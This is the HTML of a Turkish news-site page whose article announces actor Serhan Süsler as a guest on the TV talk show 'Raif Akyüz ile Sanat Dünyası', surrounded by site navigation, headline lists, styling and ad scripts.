<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu</h1>

<h3 style="font-size:19px; font-weight: normal;"> Number One Türk ekranlarında sunuculuğunu Raif Akyüz’ün sunuculuğunu yaptığı “Raif Akyüz ile Sanat Dünyası” programının bu haftaki...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 07 Nisan 2024 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg" alt="Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu+https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu, https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Number One Türk ekranlarında sunuculuğunu Raif Akyüz’ün sunuculuğunu yaptığı “Raif Akyüz ile Sanat Dünyası” programının bu haftaki konuğu son dönemin başarılı çıkış yapan oyuncularından ve Türk sinema tarihinde bir uçağın içinde geçen “Uçuş 811 adlı sinema filminin oyuncularından Serhan Süsler oldu.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-49771" src="https://birhaber.net/wp-content/uploads/2024/04/Raif-Akyuzun-bu-haftaki-konugu-Serhan-Susler-oldu.jpg"   alt="" width="1200" height="1600"></p>
<p>Raif Akyüz programında Uçuş 801 , Kiraz Mevsimi , Cehennem , Ateşin Düştüğü Yer , Filinta ,Kırık Kanatlar , Yağmurdan Sonra , Kanımdaki Barut , Küçük Şeyler , 4.Osman , Bekçi , Gece Martıları gibi bir çok dizi ve sinema filminde yüzlerce karaktere hayat veren Serhan Süsler ile Türk sineması ve dizi dünyasının merak edilen konuların masaya yatırarak ilginç bir sohbete imza attı</p>
<p> </p>
<p>Serhan Süsler  Number One Türk ekranlarda 7 Mart günü saat 18:00’de Raif Akyüz’ün sunduğu “Raif Akyüz ile Sanat Dünyası” programı ile seyircisi ile buluşacak.</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<p>Yorum yapabilmek için <a href="https://birhaber.net/wp-login.php?redirect_to=https%3A%2F%2Fbirhaber.net%2Fraif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html">giriş</a> yapmalısınız.</p>
</div>

</div>

			
<article class="comment-list">	



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="670" height="445"/>
</div>
<strong>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="670" height="445"/>
</div>
<strong>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
